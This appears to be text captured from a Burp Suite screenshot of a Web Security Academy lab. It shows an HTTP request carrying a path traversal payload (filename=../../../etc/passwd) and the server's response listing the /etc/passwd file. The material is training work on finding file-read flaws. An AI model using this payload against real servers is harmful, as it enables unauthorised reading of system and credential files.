 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a6100c104fc14ce8136cf040076004e.web-security-academy.net
3 Cookie: session=JaRO6M32gC1UCFSYnj4vbN7IdkX3E6cu
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a6100c104fc14ce8136cf040076004e.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/no
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin